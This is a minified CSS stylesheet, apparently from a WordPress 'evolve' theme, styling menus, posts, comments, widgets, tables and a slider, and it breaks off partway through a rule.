a,.box1-text{font-family:'Roboto Condensed',sans-serif;font-size:14px}.box1-text{color:red;font-weight:400;padding-left:20px}.rs-wrapper>a{float:left;width:100%;text-align:center}.rs-wrapper .entry-title{display:inline}.rs-wrapper .small-description{display:inline}.home .type-post.sticky,.home .formatted-post,.page-template-blog-page-php .type-post.sticky,.page-template-blog-page-php .formatted-post{padding-top:15px;background:#9acd32;box-shadow:0 0 20px rgba(0,0,0,.1)inset;color:#fff}.home .type-post.sticky .entry-title a,.home .formatted-post .entry-title a,.page-template-blog-page-php .type-post.sticky .entry-title a,.page-template-blog-page-php .formatted-post .entry-title a{text-align:center;color:#fff!important;text-shadow:1px 1px 0 rgba(0,0,0,.3)!important}.home .type-post.sticky .entry-header a,.home .formatted-post .entry-header a,.home .type-post.sticky .entry-meta,.home .formatted-post .entry-meta,.home .type-post.sticky .entry-footer a,.home .formatted-post .entry-footer a,.page-template-blog-page-php .type-post.sticky .entry-header a,.page-template-blog-page-php .type-post.sticky .entry-meta,.page-template-blog-page-php .formatted-post .entry-header a,.page-template-blog-page-php .formatted-post .entry-meta,.page-template-blog-page-php .type-post.sticky .entry-footer a,.page-template-blog-page-php .formatted-post .entry-footer a{color:#fff!important;text-shadow:1px 1px 0 rgba(0,0,0,.3)!important}.home .type-post.sticky .entry-footer a,.home .formatted-post .entry-footer a,.page-template-blog-page-php .type-post.sticky .entry-footer a,.page-template-blog-page-php .formatted-post .entry-footer a{background:0 0;border-color:rgba(255,255,255,.5);box-shadow:none}.home .type-post.sticky .entry-footer .read-more.icon-arrow-right:before,.home .formatted-post .entry-footer .read-more.icon-arrow-right:before,.page-template-blog-page-php .type-post.sticky .entry-footer .read-more.icon-arrow-right:before,.page-template-blog-page-php .formatted-post .entry-footer .read-more.icon-arrow-right:before{color:rgba(255,255,255,.8);text-shadow:none}.home .type-post h1.entry-title,.page-template-blog-page-php .type-post h1.entry-title{width:99%;text-align:center}.home .format-video,.page-template-blog-page-php .format-video{background:orange}.home .format-chat,.page-template-blog-page-php .format-chat{background:#d8b803}.home .format-link,.page-template-blog-page-php .format-link{background:#01bbe1}.home .format-image,.page-template-blog-page-php .format-image{background:#e66d26}.home .format-quote,.page-template-blog-page-php .format-quote{background:#ca2547}.home .format-aside,.page-template-blog-page-php .format-aside{background:#495d7f}.home .format-gallery,.page-template-blog-page-php .format-gallery{background:#666}.home .format-audio,.page-template-blog-page-php .format-audio{background:#009bae}.home .format-status,.page-template-blog-page-php .format-status{background:#69849a}.home .type-post.sticky:before,.home .formatted-post:before,.page-template-blog-page-php .type-post.sticky:before,.page-template-blog-page-php .formatted-post:before{font-family:FontAwesome;content:'\f16a';background:rgba(0,0,0,.35);padding:8px 0 0 10px;font-size:20px;width:40px;height:40px;position:absolute;top:0;right:0}.home .type-post.sticky:before,.page-template-blog-page-php .type-post.sticky:before{content:'\f08d'}.home .format-chat:before,.page-template-blog-page-php .format-chat:before{content:'\f086'}.home .format-link:before,.page-template-blog-page-php .format-link:before{content:'\f0c1'}.home .format-image:before,.page-template-blog-page-php .format-image:before{content:'\f030'}.home .format-quote:before,.page-template-blog-page-php .format-quote:before{content:'\f10e'}.home .format-aside:before,.page-template-blog-page-php .format-aside:before{content:'\f14b'}.home .format-gallery:before,.page-template-blog-page-php .format-gallery:before{content:'\f03e'}.home .format-audio:before,.page-template-blog-page-php .format-audio:before{content:'\f028'}.home .format-status:before,.page-template-blog-page-php .format-status:before{content:'\f0e5'}.menu-item-has-children:after{content:"\f0d7";font-family:"FontAwesome";font-size:12px;position:absolute;top:0;right:0;padding-top:20px}.entry-categories,.entry-tags{float:left;width:100%}.entry-categories i,.entry-tags i{padding-right:10px;color:#ccc}#page-links{clear:both;float:left;margin:20px 0;font-size:11px}#page-links a{color:#999;font-weight:700;margin:0 2px;text-shadow:0 1px 0 #fff;background:#f6f6f6;text-decoration:none;padding:3px 8px;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}#page-links a:hover{background:#fff;color:#333}#page-links p{margin-bottom:0}#page-links strong{text-transform:uppercase}p,pre,ul,ol,dl,dd,blockquote,address,table,fieldset,form,.gallery-row,.comment-list ul,.comment-list ol{margin-bottom:20px}.comment{margin-bottom:40px}.navigation-links{padding:0 20px 20px}.nav-previous{float:left;width:50%}.nav-next{float:right;width:50%}.header{margin:0 auto;padding:21px 0}.header a{position:relative;z-index:99}#logo-image{float:left;margin-right:20px;margin-left:10px}.page-template-contact-php .content{padding-top:0}.content-bottom{width:100%;height:0;bottom:0;left:0;right:0;border-top:#fff 1px solid}.full-width{width:100%!important}.contact-page{padding-left:15px;padding-right:15px}table#recaptcha_table:before{background:0 0}.padding-l{padding-left:0}.padding-l:last-child{padding-right:0}#logo{position:relative;font:bold 39px/39px Roboto;float:left;margin:0 20px 0 10px;letter-spacing:-.01em}.footer{position:relative;padding:10px;float:left;background:#e9eaeb}.footer-widgets{display:flex;gap:10px;align-items:stretch}.footer .widget{margin-bottom:0}#logo a:hover,.footer a:hover{color:#000;text-decoration:none}#tagline{color:#999;padding-top:20px;margin-left:10px;font:13px 'Roboto Condensed',sans-serif}.menu-header{background:#fff;color:#777;font-size:14px;position:relative;float:left;display:block;width:100%;box-shadow:0px 0px 3px 0px rgba(0,0,0,.3);height:60px;margin-bottom:10px;position:sticky;top:0;z-index:1}.menu-back{clear:both;background-repeat:repeat-y;box-shadow:0 1px 1px rgba(0,0,0,.05)}.menu-props{padding:30px 0;color:silver;text-align:center}ul.nav-menu{width:100%;padding:0;margin:0;height:60px}ul.nav-menu,ul.nav-menu *{list-style:none;margin-left:0}ul.nav-menu li{float:left;padding:0 4px 0 0;position:relative;margin-right:10px}ul.nav-menu li:first-child{border-left:none}ul.nav-menu li:last-child{border-right:none}ul.nav-menu ul li{width:100%}ul.nav-menu ul{position:absolute;top:-9999em;width:14em!important;z-index:9999}ul.nav-menu li:hover ul,ul.nav-menu li.nav-hover ul{left:-1px;top:42px;position:absolute;z-index:999999;padding:0}ul.nav-menu li:hover li ul,ul.nav-menu li.nav-hover li ul,ul.nav-menu li li:hover li ul,ul.nav-menu li li.nav-hover li ul,ul.nav-menu li li li:hover li ul,ul.nav-menu li li li.nav-hover li ul{top:-999em}ul.nav-menu li li:hover ul,ul.nav-menu li li.nav-hover ul,ul.nav-menu li li li:hover ul,ul.nav-menu li li li.nav-hover ul,ul.nav-menu li li li li:hover ul,ul.nav-menu li li li li.nav-hover ul{left:14em!important;top:-1px}ul.nav-menu{padding:0 0 2px}ul.nav-menu ul{border:1px solid #ccc;box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1)}ul.nav-menu ul li a{word-wrap:break-word;font-size:.9em;font-weight:400;border-bottom:1px solid #f0f0f0}ul.nav-menu ul li a:hover{border-top-color:#ccc}ul.nav-menu>li>a{padding:0 10px;line-height:60px}ul.nav-menu li:hover ul,ul.nav-menu li.nav-hover ul{background:#f6f6f6;-moz-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;text-transform:uppercase;font-family:Roboto}ul.nav-menu li:hover>a{text-decoration:none;font-weight:400}ul.nav-menu a{-webkit-transition:all .1s ease-in;-moz-transition:all .1s ease-in;-ms-transition:all .1s ease-in;-o-transition:all .1s ease-in;transition:all .1s ease-in;display:block;position:relative;padding:8px 10px;color:#51545c}ul.nav-menu li.current_page_item a,ul.nav-menu li.current_page_parent a,ul.nav-menu li.current_page_ancestor a{text-decoration:none}ul.nav-menu a:hover{background:#e9eaeb}ul.nav-menu li.current-menu-ancestor li.current-menu-item>a,ul.nav-menu li.current-menu-ancestor li.current-menu-parent>a{border-top-color:#aaa;text-decoration:none;background:#fff}ul.nav-menu .sf-sub-indicator{position:absolute;z-index:999;right:.5em;top:45%;width:10px;height:10px;overflow:hidden}ul.nav-menu .sf-with-ul:after{content:'\f078';font-family:FontAwesome!important;position:absolute;right:1.6em;top:20%;width:5px;font-size:7px!important}ul.nav-menu li ul .sf-sub-indicator{top:41%}ul.nav-menu ul.sub-menu .sf-with-ul:after{content:'\f054';font-family:FontAwesome!important;position:absolute;right:1.6em;top:10%;width:5px;font-size:7px!important}.sticky-header ul.nav-menu ul.sub-menu .sf-with-ul:after,.sticky-header ul.nav-menu .sf-with-ul:after,ul.nav-menu ul.sub-menu li.page_item .sf-with-ul:after,ul.nav-menu li.page_item .sf-with-ul:after{top:40%}ul.nav-menu li.current-menu-item,ul.nav-menu li.current-menu-ancestor,ul.nav-menu li:hover{border-right-color:#ddd!important}ul.nav-menu li li a,ul.nav-menu li li li a,ul.nav-menu li li li li a{padding:10px}ul.nav-menu li li,ul.nav-menu li li li,ul.nav-menu li li li li{border-left:none;border-right:none}ul.nav-menu li a.sf-with-ul{padding-right:25px}.ie7 .nav:hover{visibility:inherit}a,.entry-content a:link,.entry-content a:active,.entry-content a:visited{color:#7a9cad;text-decoration:none}a:hover{text-decoration:underline}.entry-content a:link,.entry-content a:active,.entry-content a:visited{text-decoration:none}.entry-content a:hover{text-decoration:none}.textwidget{font-family:'Roboto Condensed',sans-serif;color:#666}h1,h2,h3,h4,h5,h6{color:#51545c;font-family:'Roboto Condensed',sans-serif;font-weight:400;font-style:normal;clear:both;margin-bottom:15px}h1{font-size:46px;line-height:46px;padding:5px 0;letter-spacing:-2px}h2{font-size:40px;line-height:40px;padding:5px 0;letter-spacing:-1px}h3{font-size:34px;line-height:34px;padding:5px 0}h4{font-size:27px;line-height:27px;padding:5px 0}h5{font-size:20px;line-height:20px;padding:5px 0}h6{font-size:14px;line-height:18px}.widget{position:relative;flex:1;height:100%;display:flex;flex-direction:column}.widget ul{margin-bottom:0;padding-left:10px}.widget-title-background{color:#333;text-shadow:0 1px 1px #fff}.widget-title{z-index:1;position:relative;display:block;padding:0;margin:0 0 10px;font-size:16px;line-height:13px;letter-spacing:0;font-weight:400;font-family:'Roboto Condensed',sans-serif;text-transform:uppercase;color:#444}.widget-title a{color:#333!important;text-shadow:1px 1px 0 #fff!important;border-bottom:none!important}#text-592710316{margin-bottom:0}.single #text-592710319,.category #text-592710319,.search #text-592710319{display:none}.widget-content{position:relative;padding:10px;font-size:13px;float:left;width:calc(100% - 20px);background:#f6f6f6;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.before-title{float:left;width:100%}#content{float:left;width:100%}.evolve_tabs:after{content:"";height:7px;left:0;position:absolute;width:100%}.evolve_tabs .widget-content{padding:0;border:0;background:0;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.disableadblock{margin:20px}.disablewrapper{background:red;text-align:center;font-size:24px;color:#fff;padding:20px}.similar-posts{padding:15px;margin-bottom:40px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2);-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;background:rgba(255,255,255,.5)}.similar-posts ul{margin-bottom:0}.similar-posts ul li{padding-bottom:5px}.similar-posts a.similar-title{font-weight:700;font-size:15px}.similar-posts small{font-style:italic}.widgets-holder a:hover{text-decoration:underline}.widgets-holder a{text-shadow:0 1px 0 #fff!important}.widget-one-column{width:100%}.widget-content ul li{line-height:20px;margin-bottom:5px}.page-title{font-size:18px;font-weight:300;font-family:'Roboto Condensed',arial,sans-serif;text-align:left}.search-terms a{font-size:18px;font-weight:400;font-family:'Roboto Condensed',arial,sans-serif}.page-title span{font-weight:400}.tech-description{font-size:15px;font-family:'Roboto Condensed',sans-serif;font-weight:300;margin:10px 0;border-top:1px solid #e9eaeb;padding:10px 0;border-bottom:1px solid #e9eaeb}.small-description{font-size:16px;font-family:'Roboto Condensed',sans-serif;font-weight:300;text-align:left;line-height:30px;margin:0;padding:0}.full-description{text-align:left;font-size:15px;font-family:'Roboto Condensed',sans-serif;font-weight:300}.vector-review{margin-top:10px;display:block}.vector-licence{margin-top:10px;display:block}.vector-tags{margin-top:10px;display:block}.vector-publisher{margin-top:10px;display:block}.entry-title,.entry-title a{font-family:'Roboto Condensed',arial,sans-serif;color:#51545c;font-size:18px;line-height:28px;font-weight:300;letter-spacing:0;text-shadow:1px 1px 0 #fff;text-decoration:none}.entry-title a:hover{color:#000;text-decoration:none}.entry-content{clear:both;font-size:16px;margin-top:0}.centered{text-align:center}.hentry{box-shadow:0 1px 3px rgba(0,0,0,.3);break-inside:avoid;background:#fff;width:100%;margin-bottom:10px}.entry-content .read-more{text-shadow:0 1px 0 #fff;font-size:18px;font-weight:700;padding:0;border:0;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.entry-content .read-more a{font-size:11px;border:none;text-decoration:none;padding:8px 18px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;font-weight:400;font-style:italic;border-color:#e0dddd;text-align:center;color:#9A9999!important;background:#eee;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);letter-spacing:1px}.attach-font{font-size:24px}.footer small{font-style:italic;color:rgba(0,0,0,.4)!important}.container.container-footer{padding:0 10px !important}p#copyright{font-size:15px;text-shadow:0 1px 0 rgba(255,255,255,.1);text-align:center}p#copyright .credits{font-style:italic;font-size:11px;color:rgba(0,0,0,.3)!important;text-shadow:0 1px 0 rgba(255,255,255,.1)!important}p#copyright .credits a{font-style:italic;font-size:11px;color:rgba(0,0,0,.5)!important;text-shadow:0 1px 0 rgba(255,255,255,.1)!important}address{font-style:italic}abbr[title],acronym[title],dfn[title]{cursor:help;border-bottom:1px dotted #666}blockquote{position:relative;font-style:italic;margin:0 10px;margin-bottom:20px;padding:25px 80px;color:#aaa;border-bottom:2px solid #f1f1f1}blockquote:before,blockquote:after{text-shadow:1px 1px 0 rgba(0,0,0,.1);position:absolute;content:'\f10d';font-family:FontAwesome;top:20px;left:20px;font-style:normal;font-size:40px;color:#eee}blockquote:after{left:inherit;content:'\f10e';top:20px;right:20px}strong{font-weight:700}em,dfn,cite{font-style:italic}dfn{font-weight:700}sup{bottom:1ex}sub{top:.5ex}small{font-size:12px}del{text-decoration:line-through}ins{text-decoration:underline}code,pre{line-height:15px;color:#bbb!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;-border-radius:0!important}var,kbd,samp,code,pre{font:14px/1.4 Consolas,"Andale Mono",Courier,"Courier New",monospace;background:#fff}kbd{font-weight:700}samp,var{font-style:italic}pre{white-space:pre;overflow:auto;padding:10px;border:1px solid #ddd;clear:both}code{padding:0 3px;white-space:pre-wrap!important}ul.nav-menu{margin-left:0}.entry-content ul,.entry-content ol,#search-query{margin-left:5px}li ul,li ol{margin-bottom:0}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}ol{list-style-type:decimal}ul,ul ul,ul ul ul{list-style-type:none;list-style-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/list-style.png)}dt{font-weight:700}.fat li{margin-bottom:10px}table{position:relative;width:100%;background:#fff;border:1px solid #e0dddd;border-bottom:0;margin-bottom:15px;border-spacing:0;line-height:18px;margin:0 0 22px;text-align:left}table:before{bottom:-6px;content:"";height:7px;left:0;position:absolute;width:100%}table .even{background:#f6f6f6}caption{text-align:left}th,td{font-size:14px;padding:8px 11px;border-top:1px solid rgba(255,255,255,.6);border-bottom:1px solid rgba(0,0,0,.1)}thead,thead th,thead td{padding:10px 11px;font-weight:700;background:#f6f6f6;color:#111;text-shadow:0 1px 0 #fff}thead{box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}input[type=text],input[type=password],textarea{padding:10px 8px;-webkit-box-shadow:0 0 4px rgba(0,0,0,.15) inset;-moz-box-shadow:0 0 4px rgba(0,0,0,.15) inset;-box-shadow:0 0 4px rgba(0,0,0,.15) inset;box-shadow:0 0 4px rgba(0,0,0,.15) inset;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;border:1px solid #ddd;background:#fff}input.input-name,input.input-email,input.input-website,.textarea-comment{width:100%;margin-bottom:20px}.da-slide .da-link,.post-more{text-shadow:none!important;padding:5px 15px!important;border-color:#ddd;border-color:rgba(0,0,0,.3);background:rgba(0,0,0,.2);font-size:16px!important;box-shadow:none}button:hover,.button:hover,input#submit:hover{color:#fff}.safari input{padding:0 3px}.chrome input{padding:1px 3px}#comments{clear:both}.comments-title-back{float:left;padding:10px;padding-left:0;margin-bottom:25px}.comment-title{float:left;margin-right:12px;letter-spacing:0}.comment-title-meta,.pings-title-meta{font-size:22px}.pings-title-meta{font-size:20px;letter-spacing:0}.no-comment{font-size:19px;color:#bbb}.comment-feed-link{position:relative;top:10px}.comment-count{float:right;font-weight:400;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/comment.png) 0 5px no-repeat;padding:0 5px 0 18px}.comment-list,.comment-list .children{list-style:none}.comment-list{clear:both;margin:20px 4px 0}.comment,.trackback,.pingback{position:relative;margin-bottom:30px;padding:0;background:#fff;border:1px solid #e5e5e5;border-radius:3px;-border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.trackback,.pingback{padding:10px;margin:0 4px 20px;font-size:13px}.pings-list{margin-bottom:30px;list-style:none outside none;margin-left:0}.comment-list .children{margin-top:40px}.comment-header{border-bottom:1px solid #e5e5e5;background:#f9f9f9;display:inline-block;width:100%;padding:15px;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.comment-meta{float:left;position:relative;top:5px;font-size:15px;color:#ccc}.comment-meta a{color:#ccc}.commenter{font-size:16px;font-weight:400;font-style:normal;float:left;margin-right:10px;margin-top:5px;color:#aaa}.commenter a:hover{border-bottom:none}.comment-content{clear:left;padding:15px}.edit-comment a{font-size:12px;color:#555}.comment-reply{padding:15px}a.comment-reply-link{padding:5px 10px;font-size:11px;border:none;text-decoration:none;padding:8px 12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;font-weight:400;font-style:italic;border-color:#e0dddd;text-align:center;color:#9a9999;background:#eee;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);letter-spacing:1px}a#cancel-comment-reply-link{margin-left:5px}a#cancel-comment-reply-link:before{content:'\f00d';font-family:FontAwesome;margin-right:5px}.avatar{float:right;margin:0 0 0 20px}a.follow-replies{float:left;width:19px;height:19px;position:relative;top:14px;color:#bbb}a.follow-replies:hover{background-position:0 -19px}#showinfo a,#hideinfo a,#logout a{margin-left:10px;position:relative;top:-5px;float:left;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/change-close.png) no-repeat 0 0;width:83px;height:29px}#hideinfo a{background-position:0 -28px}#logout a{background-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/logout.png);width:80px}.comment-unapproved{font-weight:700;font-style:italic;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;clear:both;border-color:#dbca8f;background:rgba(239,220,156,.9) url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/info.png) no-repeat 10px 8px;padding:13px 15px;padding-left:50px;border-width:1px;border-style:solid;-webkit-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;-moz-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important}#reply-title{letter-spacing:0;margin-bottom:0;font-size:26px;font-style:italic;font-weight:700;text-shadow:0 1px 1px #eee}#respond{clear:both;padding:0 20px;float:left}#form-section-author,#form-section-email,#form-section-url{width:250px;height:23px;padding:8px;padding-top:9px}#respond input#author,#respond input#url,#respond input#email,#respond textarea{display:block;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;background:rgba(255,255,255,.7);font-size:14px;border:1px solid rgba(0,0,0,.1);font-size:12px!important;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9);-box-shadow:1px 1px 0 rgba(255,255,255,.9);box-shadow:1px 1px 0 rgba(255,255,255,.9)}#respond textarea{width:calc(100% - 22px);padding:10px}#comment-form .form-section input{margin-right:10px;background:0 0;border:none;width:240px}.form-section{margin-bottom:10px;position:relative}.form-section label{cursor:pointer}#commenter-details input{margin-right:10px}#allowed-tags{font:11px Verdana,Arial,Helvetica,sans-serif;padding:5px 10px;background:#fff;border:1px #ddd dotted;border-top:none;width:573px}#submit-button{font-family:arial;text-shadow:0 1px 2px #111;font-weight:700;text-transform:uppercase;background:0 0;border:none;left:3px;top:3px;position:relative;z-index:1;height:35px;padding-top:5px;padding:0;width:94%;letter-spacing:-1px;font-size:17px;color:#ddd}#submit-button:hover{color:#fff}.entry-content img,.entry-content .wp-caption{border:none}.entry-content figure{padding:5px;margin:0 auto;overflow:hidden}.entry-content .thumbnail-post img{border:0;padding:0;background:0 0;box-shadow:none;display:block;height:335px;width:100%;object-fit:cover}.entry-content figure img{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.entry-content .alignleft.wp-caption{margin:5px 20px 20px 0}.entry-content .alignright.wp-caption{margin:5px 0 20px 20px}.entry-content .aligncenter.wp-caption{margin:5px auto 20px auto}.entry-content .wp-caption{text-align:center;padding:5px;font-style:italic;margin-bottom:20px}.entry-content img,.entry-summary img,.comment-content img,.widget img,.wp-caption{max-width:100%;height:inherit}.wp-caption img{margin:0;padding:0;border:0 none;-moz-box-shadow:none}.wp-caption .wp-caption-text{margin:0;padding:5px}.wpdm-page-template.single-col-flat ul li:nth-last-child(1),.wpdm-page-template.single-col-flat ul li:nth-last-child(2),.wpdm-page-template.single-col-flat ul li:nth-last-child(3),.wpdm-page-template.single-col-flat .card:nth-last-child(1){display:none !important}.card.mb-3{border:none !important;float:left;width:100%}.wp-smiley{box-shadow:none!important;background:none!important;border:none!important;padding:0!important;max-height:13px;margin:0!important}.gallery{margin:auto}.gallery img{border:none!important;margin:0 auto 10px auto}.gallery-image{margin-left:0}.gallery-caption{margin-left:0;font-size:11px;font-style:italic}.gallery-item{text-align:center;margin-left:0}table#wp-calendar{margin-bottom:0;width:100%}table#wp-calendar caption{margin-bottom:10px;font-size:12px;font-style:italic;text-align:right}table#wp-calendar th,table#wp-calendar tbody tr td{padding:8px 3px;text-align:center}table#wp-calendar thead{background:0 0}table#wp-calendar tbody tr td{border-right:1px solid #fff;color:#aaa;text-shadow:0 1px 0 #fff;border-top:1px solid #fff}table#wp-calendar tfoot tr td{text-align:center;font-style:italic}.navigation-links a{color:#333;padding:6px 12px}.page-navigation .nav-previous{text-align:right}.single-page-navigation .nav-next{text-align:right}.single-page-navigation .nav-previous{text-align:left}.page-navigation .nav-previous,.single-page-navigation .nav-previous,.page-navigation .nav-next,.single-page-navigation .nav-next{font-weight:400;font-size:14px;color:#bfbfbf;text-shadow:0 1px 0 #fff;text-decoration:none}.wp-pagenavi a,.wp-pagenavi span{font-weight:400;font-size:14px;color:#999;-moz-border-radius:3px;-moz-box-shadow:0 1px 2px #ccc;text-shadow:0 1px 1px #fff;text-decoration:none;padding:7px;background:#f1f1f1;border:none!important}.wp-pagenavi a:hover,.wp-pagenavi span.current{background:#fff;color:#333}.wp-pagenavi a.previouspostslink,.wp-pagenavi a.nextpostslink{font-weight:700}.gallery-row:after,.navigation-links:after,.container:after{content:".";display:block;height:0;clear:both;visibility:hidden}.container{display:block;padding:0;float:left;width:100%}.alignleft{float:left}.alignright{float:right}.aligncenter{margin-left:auto;margin-right:auto;display:block;clear:both}#slide_holder{position:relative;background:rgba(0,0,0,0);min-height:280px;display:block;position:relative;z-index:0;clear:both;padding:30px 25px 40px}#slide_holder .featured-thumbnail{margin-right:20px;position:absolute;left:60%;width:35%}#slide_holder .featured-thumbnail img{width:100%;height:auto;border:8px solid rgba(255,255,255,.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,.05);-moz-box-shadow:0 3px 3px rgba(0,0,0,.05);-box-shadow:0 3px 3px rgba(0,0,0,.05);box-shadow:0 0 3px rgba(0,0,0,.2)}#slide_holder p{clear:left;float:left;margin:20px 0 0;color:#ddd;font-size:18px;line-height:26px;overflow:hidden;font-style:italic;font-weight:400;width:50%;left:8%;position:relative}#slide_holder .featured-title{float:left;left:8%;position:relative;width:40%;text-shadow:1px 1px 0 rgba(255,255,255,.9);font-size:22px;line-height:35px;margin-bottom:10px}#slide_holder .featured-title a{color:#fff;font-size:40px;margin:0;z-index:10;text-shadow:1px 1px 1px rgba(0,0,0,.2);font-weight:700}#slide_holder .featured-title a:hover{color:#fff;text-decoration:none}.slide-container{height:280px;overflow:hidden;position:relative}ul#slides{height:280px;position:absolute;top:0;left:0;list-style:none;padding:0;margin:0}.anythingSlider{display:block;overflow:visible!important;position:relative}.anythingSlider .anythingWindow{overflow:hidden;position:relative;width:100%;height:100%}.anythingSlider .anythingBase{background:0 0;list-style:none;position:absolute;overflow:visible!important;top:0;left:0;margin:0;padding:0}.anythingSlider .arrow span{content:'';display:none;position:absolute;margin-top:-20px;width:40px;height:40px;text-indent:-9999px;background:transparent url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/left-ar.png) no-repeat top left}.anythingSlider .arrow span:hover{box-shadow:1px 1px 4px rgba(0,0,0,.3)}.anythingSlider .arrow.disabled{display:none}.anythingSlider .panel{background:0 0;display:block;overflow:hidden;float:left;position:relative;padding:0;margin:0}.anythingSlider .vertical .panel{float:none}.anythingSlider .fade .panel{float:none;position:absolute;top:0;left:0;z-index:-1}.anythingSlider .fade .activePage{z-index:0}.anythingSlider-default .arrow{bottom:0;position:absolute}.anythingSlider-default .arrow a{text-align:center;outline:0}.anythingSlider-default .back{left:0;top:50%}.anythingSlider-default .forward{right:40px;top:50%}.anythingSlider-default .forward span{background:transparent url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/right-ar.png) no-repeat top left}.anythingSlider-default .anythingControls .anythingNavWindow{overflow:hidden;float:left}.anythingSlider-default .anythingControls .start-stop{padding:2px 5px;width:40px;text-align:center;text-decoration:none;float:right;z-index:100;outline:0}.as-oldie .anythingSlider-default .arrow{top:30%}.as-oldie .anythingSlider-default .arrow a{margin:0}.as-oldie .anythingSlider-default .anythingControls li{margin-left:3px}.as-oldie .anythingSlider-default .anythingControls a{margin:0}.as-oldie .anythingSlider-default .anythingNavWindow{margin:0 2px}.as-oldie .anythingSlider-default .anythingNavWindow li{padding:3px 0 0}.post-more{position:absolute;bottom:20px;left:8%;text-shadow:0 1px 2px #111!important;padding:0 15px;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px 